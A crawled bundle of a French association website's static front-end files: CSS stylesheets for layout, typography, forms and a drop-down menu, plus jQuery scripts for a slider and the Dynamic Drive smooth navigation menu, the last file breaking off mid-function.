	.t50 { width: 50%; }
	.t66 { width: 66.6666%; }
	.t75 { width: 75%; }
	.t100 { 
		display: block !important;
		float: none !important;
		clear: none !important;
		width: auto !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		border: 0;
	}
	th,
	td {
		display: block !important;
		width: auto !important;
		text-align: left !important;
	}
	thead { display: none; }
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
/* Style adjustments for retina devices */
}

/* orientation iOS font-size fix */
@media (orientation: landscape) and (max-device-width: 768px) {
	html,
	body {
		-webkit-text-size-adjust: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.anjap.org/static/css/knacss-garni.css
body_size: 1410
content:
/*
 * KNACSS Garni : add-on for knacss @author: Raphael Goetter, Alsacreations
 * Licence CC-BY http://creativecommons.org/licenses/by/3.0/fr/
 */


/* ----------------------------- */
/* summary */
/* ----------------------------- */
/*
1- tables
2- forms
3- print
4- medium screens (tablets)
5- tiny screens (smartphones)
*/


/* ----------------------------- */
/* ==tables */
/* ----------------------------- */
table,
.table {
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	vertical-align: top;
}
table {
	width: 100%;
	caption-side: bottom;
}
caption {
	padding: 10px;
	color: #555;
	font-style: italic;
}
tbody { border: 1px solid #ccc; }
tbody tr:nth-child(odd) {
	background: #eee;
}
tbody tr > * + * {
	border-left: 1px solid rgba(0, 0, 0, .05);
}
tr > :last-child {
	text-align: right;
}
table th,
table td {
	padding: 10px 20px;
	text-align: left;
	border-bottom: 1px solid #ccc;
}
table td {
	color: #555;
}


/* ----------------------------- */
/* ==forms */
/* ----------------------------- */
/* thanks to HTML5boilerplate, github.com/nathansmith/formalize and www.sitepen.com */

form,
fieldset {
	border: none;
}
input,
button,
select,
label {
	vertical-align: middle; /* @bugfix alignment */
}

/* icons */

/* buttons */
.btn { display: inline-block; }
.btn.alternate {}
.btn.highlight {}
.login {}
.logout {}
.primary {}
.warning {}
.error {}
.success {}

/* forms items */
label { cursor: pointer; }
legend {
	border: 0;
	white-space: normal;
}
button,
input,
select {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle; /* Improves appearance in IE6/7 */
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar on empty textarea in IE6/7/8/9 */
	min-height: 5em;
	font-size: 1.75em;
	vertical-align: top;
	resize: vertical;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button; /* clickable input types in iOS */
	*overflow: visible; /* Corrects inner spacing displayed oddly in IE7 */
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Corrects excess space around these inputs in IE8/9 */
	*width: 13px; *height: 13px; /* Corrects excess space around these inputs in IE7 */
}
input[type="search"] { -webkit-appearance: textfield; }

/* if select styling bugs on WebKit */
/* select { -webkit-appearance: none; } */

/* 'x' appears on right of search input when text is entered. This removes it */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}
::-webkit-input-placeholder { color: #777; }
input:-moz-placeholder,
textarea:-moz-placeholder   { color: #777; }

/* Removes inner padding and border in FF3+ */
button::-moz-focus-inner,
input[type='button']::-moz-focus-inner,
input[type='reset']::-moz-focus-inner,
input[type='submit']::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* ----------------------------- */
/* ==print */
/* ----------------------------- */

/* quick print reset */
@media print {
	body {
		width: auto !important;
		margin: auto !important;
		font-family: serif;
		font-size: 12pt;
		background-color: #fff !important;
		color: #333 !important;
	}
	p,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	blockquote,
	ul,
	ol {
		color: #000 !important;
		margin: auto !important;
	}
	.print {
		display: block; /* displaying .print elements */
	}
	p,
	blockquote {
		orphans: 3; /* no orphans */
		widows: 3; /* no widows */
	}
	blockquote,
	ul,
	ol {
		page-break-inside: avoid; /* no breaks inside these elements */
	}
	h1 {
		page-break-before: always; /* page break before main headers */
	}
	h1,
	h2,
	h3,
	caption {
		page-break-after: avoid; /* no breaks after these elements */
	}
	a {
		color: #000 !important;
		text-decoration: underline !important;
	}
	a[href]:after {
		content: " (" attr(href) ")"; /* displaying URLs */
	}
}



/* ----------------------------- */
/* ==responsive web design */
/* ----------------------------- */

/* quick tablet reset */
@media (max-width: 768px) {
	.tablet-hidden { display: none; }

	/* responsive widths for medium (m) screens, like tablets */
	.m25 { width: 25%; }
	.m33 { width: 33.3333%; }
	.m50 { width: 50%; }
	.m66 { width: 66.6666%; }
	.m75 { width: 75%; }
	.m100 {
		display: block !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		border: 0;
		float: none !important;
		width: auto !important;
	}
}

/* quick smartphone reset */
@media (max-width: 640px) {
	.phone-hidden { display: none; }

	/* responsive widths for tiny (t) screens, like smartphones */
	.t25 { width: 25%; }
	.t33 { width: 33.3333%; }
	.t50 { width: 50%; }
	.t66 { width: 66.6666%; }
	.t75 { width: 75%; }
	.t100 { 
		display: block !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		border: 0;
		float: none !important;
		width: auto !important;
	}

	.row { width: 100% !important; }
	th,
	td {
		display: block !important;
		width: auto !important;
		text-align: left !important;
	}
	thead { display: none; }
}


--- FILE ---
content_type: text/css
request_url: https://www.anjap.org/static/css/style.css
body_size: 3409
content:
@import url(font-awesome/css/font-awesome.min.css);
@import url(font-awesome/css/font-awesome-ie7.min.css);
@import url(jquery.bxslider.css);

/*
 * ANJAP SPIP
 */

/* ----------------------------- */
/* summary */
/* ----------------------------- */
/*
1- init and common styles typography ( init, link, titres, form, breadcrumbs, separator, summary, emphase ...)
2- header
3- main
4- aside
4- footer
5- home
5- articles
6- medium screens (tablets)
7- tiny screens (smartphones)
*/

/* ----------------------------- */
/* ==init and common styles typography     */
/* ----------------------------- */
.ie67 .clearfix{
	height:0;
}

@font-face {
    font-family: 'OpenSansCondensedLight';
    src: url('fonts/OpenSans-CondLight-webfont.eot');
    src: url('fonts/OpenSans-CondLight-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-CondLight-webfont.woff') format('woff'),
         url('fonts/OpenSans-CondLight-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-CondLight-webfont.svg#OpenSansCondensedLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'OpenSansCondensedBold';
    src: url('fonts/OpenSans-CondBold-webfont.eot');
    src: url('fonts/OpenSans-CondBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-CondBold-webfont.woff') format('woff'),
         url('fonts/OpenSans-CondBold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-CondBold-webfont.svg#OpenSansCondensedBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'EBGaramondRegular';
    src: url('fonts/EBGaramond-webfont.eot');
    src: url('fonts/EBGaramond-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/EBGaramond-webfont.woff') format('woff'),
         url('fonts/EBGaramond-webfont.ttf') format('truetype'),
         url('fonts/EBGaramond-webfont.svg#EBGaramondRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

body{
	background: #ddd;
	background:url(../img/bg_body.png) repeat 0 0;
	font-family: Georgia, "Bookman Old Style", Bookman, "Times New Roman", Times, serif;
	color:#666;
	text-shadow:1px 1px 0 #fff;
}

/* link */
a, a:link, a:visited, a:active, a:hover{
	color:#5e7aa6;
	transition: all 0.5s linear;
	text-decoration:underline;
}
a:hover{
	color:#000;
	text-decoration:none;
}

/* titre */
h1{
	font-family: 'OpenSansCondensedBold';
	font-size:1.714em;
	color:#45525f;
	text-transform: uppercase;
	margin-bottom:15px;
}

h2{
	font-family: 'OpenSansCondensedBold';
	font-size:1.429em;
	color:#5e7aa6;
	padding-left:15px;
	border-left:4px solid #5e7aa6;
}

h3{
	font-family: 'OpenSansCondensedBold';
	font-size:1.286em;
	color:#666;
}

h4{
	font-family: 'OpenSansCondensedBold';
	font-size:1.143em;
	color:#999;
}


/* form */
form{
	width:100%;
	margin:0;
}
form > div{
	position:relative;
	margin-bottom:10px;
}

label{
	position:absolute;
	color:#c3ccd9;
	font-size:1.429em;
	left:5px;
}

input[type="text"], input[type="password"]{
	height:28px;
	background: #f7f9fd;
	border:1px solid #e5e9f0;
	color:#959ba2;
	padding:0 0 0 27px;
	line-height:2em;
	transition: all 0.5s linear;
}
	input[type="text"]:focus, input[type="password"]:focus{
		color:#000;
	}

input[type="submit"], button[type="submit"]{
	font-family: 'OpenSansCondensedBold';
	height:26px;
	background: transparent;
	border:none;
	color:#5e7aa6;
	text-transform: uppercase;
	border-bottom:solid 2px #5e7aa6;
	background-position: 3px 1px;
	background-repeat: no-repeat;
	transition: all 0.5s linear;
}
	input[type="submit"]:hover, button[type="submit"]:hover{
		border-color:#000;
		color:#000;
	}
	

/* breadcrumbs */
#breadcrumbs{
	font-size:0.857em;
	color:#9eabbc;
	margin:10px 0;
	padding:0;
}
#breadcrumbs li{
	display:inline;
}
#breadcrumbs i{
	margin:0 2px;
	color:#9eabbc;
}
#breadcrumbs a{
	color:#97abcb;
	transition: all 0.5s linear;
}
	#breadcrumbs a:hover{
		color:#45525f;
	}

.container{
	position:relative;
	width:960px;
	margin:0 auto;
}

/*separator */
div.hr{
	height:2px;
	background: url(../img/hr.png) repeat-x 0 0;
	margin:40px auto;
}
.breadcrumbs + div.hr{
	margin-top:0;
}

/* summary */
.summary{
	border-left:2px solid #ddd;
	margin:40px 0;
}

#summary{
	color:#5e7aa6;
	border-left:2px solid #fff;
	padding:10px 0 10px 40px;
	margin:0;
}
#summary li{
	font-size:1.143em;
	padding-top:10px;
}
	#summary li:first-child{
		padding-top:0;
	}
#summary a{
	text-decoration:none;
}

/* paragraphe et emphase */
p{
	line-height: 1.8;
	text-align: justify;
}

em{
	background-color: #ddd;
	padding:0 4px;
}

strong{
	color:#333;
}

/* liste */
ul, ol {
    margin-left: 2em;
}
ul{
	list-style-image:url(../img/puce.png);
}
.ie7 ol li{
	behavior: none;
}
ul li ul{
    list-style: circle;
    margin: 5px 0 10px;
    padding: 0 0 0 15px;
}

ul.list-docs{
	color:#afafaf;
	list-style:none;
	list-style-image:none;
	padding-left:0;
	margin:0;
}
ul.list-docs li{
	background:url(../img/puce-pdf.png) no-repeat 0 5px;
	padding-left: 2em;
	margin:1em 0 0 0;
}
	ul.list-docs li:first-child{
		margin-top:0;
	}
ul.list-docs a{
	color:#cc0101;
	text-decoration:none;
	transition: all 0.5s linear;
}
	ul.list-docs a:hover{
		color:#000;
	}
ul.list-docs span{
	display:block;
	clear:left;
	font-size:0.786em;
	line-height:1em;
}

/* citation et note */
#platon {
	font-family: 'EBGaramondRegular';
	font-style:italic;
    /*color:#d4a739;
	color:#8B6209;*/
    color: #7C2850;
	padding-left:40px;
	font-size:1.143em;
	text-align: justify;
	background:url(../img/blockquote.png) no-repeat 0 0;
}
blockquote.spip {
	font-style:italic;
	/*color:#666;
    color: #555;*/
	color:#8B6209;
    padding: 20px 40px;
	font-size:1em;
	text-align: justify;
    background: url("../img/blockquote.png") no-repeat scroll 6px 15px #EFEFEF;
	/*background:url(../img/blockquote.png) no-repeat 0 0;*/
}
blockquote.spip p {
	line-height:1.7em;
}

.note{
	color:#999;
	padding:20px 20px 20px 40px;
	background:url(../img/note.png) no-repeat 10px 28px #fff;
}

/* slider */
.bx-wrapper .bx-viewport {
	-moz-box-shadow: none !important;
	-webkit-box-shadow:  none !important;
	box-shadow:  none !important;
	border:  none !important;
	background:  none !important;
}

.bxslider{
	margin: 0;
}

/* btn */
a.btn, .btn{
	display:block;
	font-family: 'OpenSansCondensedBold';
	text-decoration: none;
	text-transform:uppercase;
	border-bottom:2px solid #5e7aa6;
}
	a.btn:hover, .btn:hover{
		border-color:#000;
	}

.btn i{
	margin-right:4px;
}

/*paginator*/
ul.paginator{
	margin:40px 0 0;
	list-style: none;
}
ul.paginator li{
	font-family: 'OpenSansCondensedBold';
	font-size: 1.071em;
	display:inline;
	color:#cecece;
	margin-left:6px;
}
ul.paginator a{
	color:#8aa5d0;
	text-decoration:none;
	padding:2px;
}
	ul.paginator a:hover{
		color: #000;
	}


/* ----------------------------- */
/* ==header*/
/* ----------------------------- */

header[role="banner"]{
	height:212px;
	background:url(../img/bg_header.png) repeat-x 0 0;
	text-align:center;
}

/* search form */
#f_search{
	position:absolute;
	right:0;
	top:132px;
	width:265px;
}
#f_search label{
	color:#c3ccd9;
}

#f_search input[type="text"]{
	width:230px;
	color:#c3ccd9;
}
	.ie7 #f_search input[type="text"]{
		width:203px;
	}
	#f_search input[type="text"]:focus{
		color:#45525f;
	}
#f_search > div{
	float: left;
	width:230px;
    margin-right: 5px;
}
 #f_search button[type="submit"]{
 	width:30px;
 	color:#c3ccd9;
 	border-color:#c3ccd9;
 	text-align:center;
 }
 	 #f_search button[type="submit"]:hover{
 	 	color:#000;
 	 	border-color:#000;
 	 }

	.ie7 #f_search button[type="submit"]{
		height:30px;
	}
 #f_search button[type="submit"] i{
	font-size: 1.429em;
}


/* navigation */
#nav-principale{
	margin-top:8px;
	text-align: left;
	padding:0;
	margin-left:0;
}
#nav-principale li{
	float:left;
	position:relative;
	list-style: none;
	border-left:1px solid #fff;
}
	#nav-principale li:first-child{
		border-left:none;
	}
#nav-principale li a{
	display:block;
	font-family:'OpenSansCondensedLight';
	font-size:1.143em;
	text-decoration:none;
	color:#72777e;
    color: #545a63;
	height:37px;
	border-left:1px solid #e3e5e8;
	padding:0 8px;
    line-height:2.4em;
	text-transform:uppercase;
	transition: none 0s ease 0s;
}	
	#nav-principale li:first-child a{
		border-left:none;
	}
	#nav-principale li a:hover, #nav-principale li a.current-page{
		border-top:2px solid #45525f;
		color:#000;
	}
#nav-principale li a.current-page{
	background: #fafafa;
}
#nav-principale li a i{
	font-size:1.125em;
	text-shadow:1px 1px 0 #fff;
}
#nav-principale li a i[class="icon-home"]{
	font-size:1.250em;
}

/* SOUS MENU DEROULANT */
#nav-principale li a.sshover{
	border-top:2px solid #45525f;
	color:#000;
}
#nav-principale li ul{
	display:none;
	position:absolute;
	top:37px;
	left:-1px;
	width:220px;
	margin:0;
	padding:0;
	background: url("../img/bg_sousmenu.png") repeat 0 -10px ;
	z-index:9999;
}
#nav-principale li ul li{
	width:100%;
	float: left;
	border-right:1px solid #fff;
}
	#nav-principale li ul li:first-child{
		border-left:1px solid #fff;
	}
	#nav-principale li ul li.last{
		border-bottom:1px solid #fff;
	}
#nav-principale li ul li a{
	border-right: 1px solid #E3E5E8;
    border-top: 1px dashed #cccccc;
    height: inherit;
    line-height: 1.3em;
    padding: 8px 15px;
}
	#nav-principale li ul li:first-child a{
		border-left:1px solid #e3e5e8;
	}
	#nav-principale li ul li.last a{
		border-bottom:1px solid #e3e5e8;
	}

/* ----------------------------- */
/* ==main */
/* ----------------------------- */
/*structure*/
#main{
	width:640px;
	padding:40px 45px 40px 5px;
	background:url(../img/separatorV.png) repeat-y right 40px;
}

div.hr + .line #main, div.hr + .line aside{
	padding-top:0;
}

/* ----------------------------- */
/* ==aside */
/* ----------------------------- */
/* structure */
aside{
	width:320px;
	padding:40px 5px 40px 45px;
}
aside section{
	margin:30px 0 0;
}
	aside section:first-child{
		margin-top:0;
	}

div.hr + section{
	margin-top:0;
}

/* connexion */
#f_connexion input[type="text"],#f_connexion input[type="password"],
#formulaire_login input[type="text"],#formulaire_login input[type="password"]{
	width:100%;
}
	.ie7 #f_connexion input[type="text"],.ie7 #f_connexion input[type="password"],
    .ie7 #formulaire_login input[type="text"],.ie7 #formulaire_login input[type="password"]{
		width:243px;
	}
#f_connexion input[type="submit"],
#formulaire_login input[type="submit"]{
	padding-left: 22px;
	background-image:url(../img/connexion.png);
	background-position: 0 6px;
}
	.ie7 #f_connexion input[type="submit"],
	.ie7 #formulaire_login input[type="submit"]{
		height:28px;
	}
	#f_connexion input[type="submit"]:hover,
	#formulaire_login input[type="submit"]:hover {
		background-position: -16px 6px;
	}

a.lost-pwd{
	font-size:0.786em;
	color:#de7c7c;
	text-decoration:none;
}
.erreur_message {
    font-weight: bold;
	color:red;
}
.stay-connect {
	font-size:0.9em;
	color:#666;
    padding-left: 18px;
}
	.ie7 a.lost-pwd{
		position:relative;
		top:-30px;
	}
	a.lost-pwd:hover {
		color:#000;
	}
a.lost-pwd i{
	margin-right:4px;
}

/* ----------------------------- */
/* ==footer */
/* ----------------------------- */
footer[role="banner"]{
	height:94px;
	margin:40px 0 0;
	background:url(../img/bg_footer.png) repeat-x 0 0;
	text-align:center;
	padding-top:8px;
}

#nav-footer{
	list-style: none;
	margin:0;
}
#nav-footer li{
	display:inline;
	font-family:'OpenSansCondensedLight';
	font-size:1.143em;
	text-transform: uppercase;
	color:#556881;
}
#nav-footer a{
	color:#556881;
	text-decoration: none;
}
	#nav-footer a:hover{
		color:#000;
	}

#logo-footer{
	margin-top:2px;
}

/* ----------------------------- */
/* ==home */
/* ----------------------------- */
#platon{
	text-align:center;
	font-size:2.429em;
	background: none;
	padding:0;
	margin-top:30px;
}
#platon i{
	position :relative;
	top: 20px;
	font-size:2.118em;
	line-height:0;
	margin:0 0 0 -10px;
}
	#platon i:first-child{
		margin:0 8px 0 0;
	}
#platon span{
	position:relative;
	top:-10px;
	float: right;
	margin-right: 54px;
	font-style: normal;
	font-size:0.529em;
}


/* ----------------------------- */
/* ==article */
/* ----------------------------- */

/* article attachment */
.article-attachment{
	background: #fff;
	padding:0 10px 10px;
}

/* article slider */
.ie7 #articles-slider li{
	width:270px !important;
}

/* liste */
article{
	clear:both;
}
article header{
	margin-bottom:5px;
}
article h1{
    color: #8B6209;
	color:#d4a739;
    color: #962727;
    color: #641C3E;
    color: #7C2850;
	font-family: inherit;
	font-size:1.286em;
	text-transform: none;
	margin:0 !important;
}
article header p{
	padding-left:5px;
	color:#8aa5d0;
	font-size:0.857em;
	font-style: italic;
	margin:0;
}
article header + p{
	margin-top:0;
}
article p {
    margin-top: 5px;
    margin-bottom: 5px;
}


#main article header p i{
	margin-right:3px;
}
#main article {
    background: url("../img/hr.png") repeat-x scroll 0 bottom transparent;
    overflow: hidden;
    padding: 30px 10px;
}
	#main h1:first-child + article{
		margin-top:0;
	}

#publication_date {
    margin-top: 50px;
    font-size: 1em;
    color: #ccc;
}
.spip_documents { margin-bottom: 1.5em; padding: 0; background: none; }
.spip_documents,
.spip_documents_center,
.spip_doc_titre,
.spip_doc_descriptif { margin-right: auto; margin-left: auto; text-align: center; }
.spip_documents_center { clear: both; display: block; width: 100%; }
.spip_documents_left { float: left; margin-right: 1.5em; }
.spip_documents_right { float: right; margin-left: 1.5em; }
.spip_documents .spip_doc_titre { }
.spip_doc_descriptif { clear: both; } 

.adhere { padding-bottom: 30px; }

/* ----------------------------- */
/* ==responsive web design */
/* ----------------------------- */

/* quick tablet reset */
@media (max-width: 768px) {

}

/* quick smartphone reset */
@media (max-width: 640px) {

	
}
/* titre */
#agenda h1{
	font-family: 'OpenSansCondensedBold';
	font-size:1.714em;
	color:#45525f;
	text-transform: uppercase;
	margin-bottom:5px;
}

#agenda .desc_float {
    float: left;
    width: 460px;
    margin: 0; padding: 0;
    padding-left: 10px;
}
#agenda .desc_float h3,
#agenda .desc_float p {
    margin: 0; padding: 0;

}
#agenda .desc_float h3 {
	color:#5e7aa6;
}
#agenda .date_agenda {
	font-family: 'OpenSansCondensedBold';
    float: left;
    width: 120px;
    border-right: 3px solid #5e7aa6;
    margin: 0;
    padding: 5px;
    padding-left: 10px;
}
#agenda .date-d {
    float: left;
    margin-right: 2px;
    font-size: 32px;
    font-weight: bold;
}
#agenda .voir_calendrier {
    font-size: 13px;
}
#agenda .suite_date {
    float: left;
    margin-right: 2px;
    font-size: 14px;
    font-weight: bold;
}
#agenda .date-h {
    clear: both;
    margin: 0; padding: 0;
}
#agenda .suite_date span {
    display: block;
}
#agenda .voir_calendrier {
    clear: both;
    margin-top: 10px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.anjap.org/static/js/menu/ddsmoothmenu.css?refresh=9
body_size: 783
content:
#slide_menu_conteneur {
    height: 32px;
    background: left center url(/IMG/interface/img/fond_menu.jpg);
    margin-bottom: 15px;
}
.ddsmoothmenu{
    background: #364cb1; /*background of menu bar (default state)*/
    width: 100%;
}
.ddsmoothmenu ul{
    z-index:100;
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.ddsmoothmenu #first_menu {
    margin-left: 52px;
}
/*Top level list items*/
.ddsmoothmenu ul li {
    position: relative;
    display: inline;
    float: left;
}
/*Top level menu link items style*/
.ddsmoothmenu ul li a {
    display: block;
    background: none;
    color: white;
    margin-top: 1px;
    padding: 10px 9px 7px 9px;
    border: none;
    color: #2d2b2b;
    border-right: 1px solid #666;
    text-decoration: none;
    font-size: 13px;
}
.ddsmoothmenu #last_menu a {
    border-right: none;
}
* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
    display: inline-block;
}
.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited {
    color: white;
}
.ddsmoothmenu ul li a.selected { /*CSS class that's dynamically added to the currently active menu items' LI A element*/
    background-color: #002060; 
    color: white;
}
.ddsmoothmenu ul li a:hover {
    background-color: #002060; /*background of menu items during onmouseover (hover state)*/
    color: white;
}
/*1st sub level menu*/
.ddsmoothmenu ul li ul {
    position: absolute;
    left: 0;
    display: none; /*collapse all sub menus to begin with*/
    visibility: hidden;
}
/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li {
    display: list-item;
    float: none;
}
/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul {
    top: 0;
}
/* Sub level menu links style */
.ddsmoothmenu ul li ul li a {
    width: 200px; /*width of sub menus*/
    padding: 6px;
    /*padding-left: 22px;*/
    margin: 0;
    border-top-width: 0;
    border-bottom: 1px solid #ccc;
    background-color: #f76a0d; /*background of menu items (default state)*/
    border-right: 1px solid #ccc;
}
/*.ddsmoothmenu li.icone_document16 a {
    background: left center #364cb1 url(/IMG/interface/img/dossier/document16.png) no-repeat;
    background-position: 2px;
}
.ddsmoothmenu li.icone_dossier16 a {
    background: left center #364cb1 url(/IMG/interface/img/dossier/folder_generic16.png) no-repeat;
    background-position: 2px;
}*/
/* Holly Hack for IE \*/
* html .ddsmoothmenu{ height: 1%; } /*Holly Hack for IE7 and below*/
/* ######### CSS classes applied to down and right arrow images  ######### */
.downarrowclass {
    position: absolute;
    top: 12px;
    right: 7px;
}
.rightarrowclass {
    position: absolute;
    top: 6px;
    right: 5px;
}
/* ######### CSS for shadow added to sub menus  ######### */
.ddshadow { /*shadow for NON CSS3 capable browsers*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    background: silver;
}
.toplevelshadow { /*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
    opacity: 0.8;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.anjap.org/static/js/main.js
body_size: -2
content:
$( function() {
	$('input').placeholder();

	 $('.bxslider').bxSlider({
	 	auto: true,
	 	pager:false,
	 	controls:false
	 });

	$('#nav-principale > li > ul > li:last-child').addClass("last");

	$("#nav-principale > li").hover(function(){
		$(this).find('ul').slideDown('fast').show();
		$(this).children(":first").addClass('sshover');
	},function(){
		$(this).find('ul').stop(true,true).slideUp('fast');
		$(this).children(":first").removeClass('sshover');
	});

});


--- FILE ---
content_type: text/javascript
request_url: https://www.anjap.org/static/js/menu/ddsmoothmenu.js
body_size: 4022
content:
//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: http://www.dynamicdrive.com
//** Script Download/ instructions page: http://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu/
//** Menu created: Nov 12, 2008

//** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: http://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth

//** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.

//** May 1st, 09" (v1.3):
//** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v'
//** 2) In IE6, shadows are now always disabled

//** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired.
//** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable below

//** Dec 17th, 10" (v1.5): Updated menu shadow to use CSS3 box shadows when the browser is FF3.5+, IE9+, Opera9.5+, or Safari3+/Chrome. Only .js file changed.

var ddsmoothmenu={

//Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):
arrowimages: {down:['downarrowclass', '/IMG/interface/js/menu/down.gif', 23], right:['rightarrowclass', '/IMG/interface/js/menu/right.gif']},
transition: {overtime:300, outtime:300}, //duration of slide in/ out animation, in milliseconds
shadow: {enable:true, offsetx:2, offsety:2}, //enable shadow?
showhidedelay: {showdelay: 100, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively

///////Stop configuring beyond here///////////////////////////

detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit")!=-1, //detect WebKit browsers (Safari, Chrome etc)
detectie6: document.all && !window.XMLHttpRequest,
css3support: window.msPerformance || (!document.all && document.querySelector), //detect browsers that support CSS3 box shadows (ie9+ or FF3.5+, Safari3+, Chrome etc)

getajaxmenu:function($, setting){ //function to fetch external page containing the panel DIVs
	var $menucontainer=$('#'+setting.contentsource[0]) //reference empty div on page that will hold menu
	$menucontainer.html("Loading Menu...")
	$.ajax({
		url: setting.contentsource[1], //path to external menu file
		async: true,
		error:function(ajaxrequest){
			$menucontainer.html('Error fetching content. Server Response: '+ajaxrequest.responseText)
		},
		success:function(content){
			$menucontainer.html(content)
			ddsmoothmenu.buildmenu($, setting)
		}
	})
},


buildmenu:function($, setting){
	var smoothmenu=ddsmoothmenu
	var $mainmenu=$("#"+setting.mainmenuid+">ul") //reference main menu UL
	$mainmenu.parent().get(0).className=setting.classname || "ddsmoothmenu"
	var $headers=$mainmenu.find("ul").parent()
	$headers.hover(
		function(e){
			$(this).children('a:eq(0)').addClass('selected')
		},
		function(e){
			$(this).children('a:eq(0)').removeClass('selected')
		}
	)
	$headers.each(function(i){ //loop through each LI header
		var $curobj=$(this).css({zIndex: 100-i}) //reference current LI header
		var $subul=$(this).find('ul:eq(0)').css({display:'block'})
		$subul.data('timers', {})
		this._dimensions={w:this.offsetWidth, h:this.offsetHeight, subulw:$subul.outerWidth(), subulh:$subul.outerHeight()}
		this.istopheader=$curobj.parents("ul").length==1? true : false //is top level header?
		$subul.css({top:this.istopheader && setting.orientation!='v'? this._dimensions.h+"px" : 0})
		$curobj.children("a:eq(0)").css(this.istopheader? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append( //add arrow images
			'<img src="'+ (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[1] : smoothmenu.arrowimages.right[1])
			+'" class="' + (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])
			+ '" style="border:0;" />'
		)
		if (smoothmenu.shadow.enable && !smoothmenu.css3support){ //if shadows enabled and browser doesn't support CSS3 box shadows
			this._shadowoffset={x:(this.istopheader?$subul.offset().left+smoothmenu.shadow.offsetx : this._dimensions.w), y:(this.istopheader? $subul.offset().top+smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets
			if (this.istopheader)
				$parentshadow=$(document.body)
			else{
				var $parentLi=$curobj.parents("li:eq(0)")
				$parentshadow=$parentLi.get(0).$shadow
			}
			this.$shadow=$('<div class="ddshadow'+(this.istopheader? ' toplevelshadow' : '')+'"></div>').prependTo($parentshadow).css({left:this._shadowoffset.x+'px', top:this._shadowoffset.y+'px'})  //insert shadow DIV and set it to parent node for the next shadow div
		}
		$curobj.hover(
			function(e){
				var $targetul=$subul //reference UL to reveal
				var header=$curobj.get(0) //reference header LI as DOM object
				clearTimeout($targetul.data('timers').hidetimer)
				$targetul.data('timers').showtimer=setTimeout(function(){
					header._offsets={left:$curobj.offset().left, top:$curobj.offset().top}
					var menuleft=header.istopheader && setting.orientation!='v'? 0 : header._dimensions.w
					menuleft=(header._offsets.left+menuleft+header._dimensions.subulw>$(window).width())? (header.istopheader && setting.orientation!='v'? -header._dimensions.subulw+header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent
					if ($targetul.queue().length<=1){ //if 1 or less queued animations
						$targetul.css({left:menuleft+"px", width:header._dimensions.subulw+'px'}).animate({height:'show',opacity:'show'}, ddsmoothmenu.transition.overtime)
						if (smoothmenu.shadow.enable && !smoothmenu.css3support){
							var shadowleft=header.istopheader? $targetul.offset().left+ddsmoothmenu.shadow.offsetx : menuleft
							var shadowtop=header.istopheader?$targetul.offset().top+smoothmenu.shadow.offsety : header._shadowoffset.y
							if (!header.istopheader && ddsmoothmenu.detectwebkit){ //in WebKit browsers, restore shadow's opacity to full
								header.$shadow.css({opacity:1})
							}
							header.$shadow.css({overflow:'', width:header._dimensions.subulw+'px', left:shadowleft+'px', top:shadowtop+'px'}).animate({height:header._dimensions.subulh+'px'}, ddsmoothmenu.transition.overtime)
						}
					}
				}, ddsmoothmenu.showhidedelay.showdelay)
			},
			function(e){
				var $targetul=$subul
				var header=$curobj.get(0)
				clearTimeout($targetul.data('timers').showtimer)
				$targetul.data('timers').hidetimer=setTimeout(function(){
					$targetul.animate({height:'hide', opacity:'hide'}, ddsmoothmenu.transition.outtime)
					if (smoothmenu.shadow.enable && !smoothmenu.css3support){
